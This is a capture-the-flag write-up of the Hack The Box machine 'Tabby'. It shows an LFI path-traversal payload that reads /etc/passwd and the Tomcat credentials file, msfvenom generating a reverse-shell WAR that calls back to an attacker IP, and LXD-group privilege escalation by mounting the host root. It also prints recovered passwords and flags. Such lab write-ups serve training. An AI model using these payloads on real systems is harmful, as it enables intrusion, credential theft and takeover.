HTB - Tabby
Tabby
10.10.10.194
by SixPraxis
Write-Up
Initial nmap scans revealed three ports, two of which were running HTTP services, the other being SSH. A server rental website resided on port 80 and Apache Tomcat 9 on port 8080. Investigating the site on port 80 revealed that news.php contained an LFI vulnerability. Tests successfully accessed /etc/passwd by requesting http://target.htb/news.php?file=../../../../../../../../etc/passwd. No further vulnerabilities were found on port 80.
Port 8080 displayed the default page for Tomcat, listing internal paths to configuration files and links to the manager web interfaces used to manage the installation. The installed version, v9.0.31, falls under CVE-2020-9484 which allows for remote code execution under certain conditions. To enable those conditions gaining access to the manager interfaces was required. Credentials for the manager interfaces on Tomcat are stored in the tomcat-users.xml file and the LFI vulnerability from port 80 provided a gateway to it. Installing tomcat on a seperate VM provided a layout of the file structure and possible paths to the xml. Using curl to test the possible paths yielded the credentials tomcat : $3cureP4s5w0rd123!.
http://target.htb/news.php?file=../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Permissions on the tomcat user account granted access to the text version of the manager interface, which provides commands to upload files to the server. The upload command only supports files in the war format, so msfvenom was used to create a reverse shell payload in the proper format.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.19 LPORT=4040 -f war -o gunship.war
curl was used to upload our war file:
curl -T gunship.war --user tomcat:$TOMCATPASS http://target.htb:8080/manager/text/deploy?path=/gunshipshell
OK - Deployed application at context path [/gunshipshell]
The war file was extracted to find the name of the jsp inside, a listener was setup, then a request was made to http://target.htb/gunshipshell/tjcfpqknm.jsp and a shell connection was established as tomcat. The command python3 -c 'import pty; pty.spawn("/bin/bash")' was used to upgrade the shell. A password protected archive, 16162020_backup.zip, was found and downloaded from the /var/www/html/files directory. A dictionary attack using fcrackzip and the rockyou word list quickly uncovered the password as admin@it. The same password was used for the ash user on the system, su ash granted access to the user flag in the ash home directory.
LinEnum.sh was downloaded onto the system and run. It indicated that the ash user was a part of the LXC group, which is a widely known security vulnerability. The LXC service runs as root and allows mounting of protected files and directories into a VM, which the user can be root inside of, effectively giving them root on the host system. An image of a lightweight linux distribution was created on the tester’s machine and downloaded to the target’s tmp directory.
On the attacker's machine:
sudo git clone https://github.com/saghul/lxd-alpine-builder
sudo ./build-alpine -a i686
The image was then imported into LXC and initiated with the security.privileged flag set to true, which allows for root to be used inside of the VM. Then the root folder of the host was mounted into the image, abusing the fact that the LXC service is running with root permissions on the target machine. The container/VM was then started and accessed. The attacker navigated to the mounted root directory and has the ability to access or modify any of the contents.
On the target machine:
lxc image import ./alpine.tar.gz --alias myimage
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
cd /mnt/root/
cat root.txt
a8567c3deb23f41a2b7fd58474911312
Recon
NMAP
Nmap scan report for 10.10.10.194
Host is up (0.047s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open http Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
Mega Hosting dedicated server rentals.
Wfuzz:
http://target.htb/FUZZFUZ2Z
000002101: 403 9 L 28 W 275 Ch "assets - /"
000009521: 403 9 L 28 W 275 Ch "files - /"
000011425: 403 9 L 28 W 275 Ch "icons - /"
000011780: 200 373 L 938 W 14175 Ch "index - .php"
000015560: 200 0 L 0 W 0 Ch "news - .php"
http://target.htb/files/FUZZFUZ2Z
000001961: 403 9 L 28 W 275 Ch "archive - /"
Nothing further found in the archive directory.
LFI vuln:
http://target.htb/news.php?file= contains an LFI vulnerability. Successfully pulled /etc/passwd by requesting:
http://target.htb/news.php?file=../../../../../../../../etc/passwd
Port 8080
Appears to be a default Apache Tomcat 9 landing page. Lots of useful information.
- Local filesystem at:
/var/lib/tomcat9/webapps/ROOT/index.html - following the rules from
/usr/share/doc/tomcat9-common/RUNNING.txt.gz - Manager webapp: http://target.htb:8080/manager/html
- Host manager webapp: http://target.htb:8080/host-manager/html
- Users are defined in
/etc/tomcat9/tomcat-users.xml - Version 9.0.31
CVE-2020-9484 (RCE) may be possible. Both manager apps have been changed from the default Tomcat credentials.
Credentials
ash user - Password: admin@it
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
16162020_backup.zip - Password: admin@it

User Flag: 006aa6360fef41d186de3d950fc60e3d
Notes
Text manager command format
http://{host}:{port}/manager/text/{command}?{parameters}
http://target.htb/news.php?file=../../../../../../../../../../../lib/systemd/system/tomcat9.service
# # Systemd unit file for Apache Tomcat #
[Unit] Description=Apache Tomcat 9 Web Application Server
Documentation=https://tomcat.apache.org/tomcat-9.0-doc/index.html
After=network.target
RequiresMountsFor=/var/log/tomcat9 /var/lib/tomcat9 [Service]
# Configuration
Environment="CATALINA_HOME=/usr/share/tomcat9"
Environment="CATALINA_BASE=/var/lib/tomcat9"
Environment="CATALINA_TMPDIR=/tmp"
Environment="JAVA_OPTS=-Djava.awt.headless=true"
# Lifecycle
Type=simple
ExecStartPre=+/usr/libexec/tomcat9/tomcat-update-policy.sh
ExecStart=/bin/sh /usr/libexec/tomcat9/tomcat-start.sh
SuccessExitStatus=143
Restart=on-abort
# Logging
SyslogIdentifier=tomcat9
# Security
User=tomcat
Group=tomcat
PrivateTmp=yes
AmbientCapabilities=CAP_NET_BIND_SERVICE
NoNewPrivileges=false
CacheDirectory=tomcat9
CacheDirectoryMode=750
ProtectSystem=strict
ReadWritePaths=/etc/tomcat9/Catalina/
ReadWritePaths=/var/lib/tomcat9/webapps/
ReadWritePaths=/var/log/tomcat9/
[Install]
WantedBy=multi-user.target
/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash